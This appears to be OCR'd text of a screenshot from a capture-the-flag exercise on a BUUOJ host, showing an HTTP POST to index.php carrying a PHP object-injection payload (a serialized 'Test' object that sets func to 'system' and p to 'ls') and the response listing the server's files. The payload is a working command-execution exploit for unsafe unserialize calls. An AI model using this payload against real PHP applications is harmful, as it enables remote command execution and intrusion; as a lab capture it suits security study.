 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://fffdeaaa-4f1f-497e-a66a-df75fee64e09.node5.buuoj.cn:81/index
.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 bg.jpg
32 index.php
33 index.php
</p>
34 <form  id=form1 name=form1 action="index.php" met
=post>
35 <input type=hidden id=func name=func value='
date'>
36 <input type=hidden id=p name=p value='Y-m-d
h:i:s a'>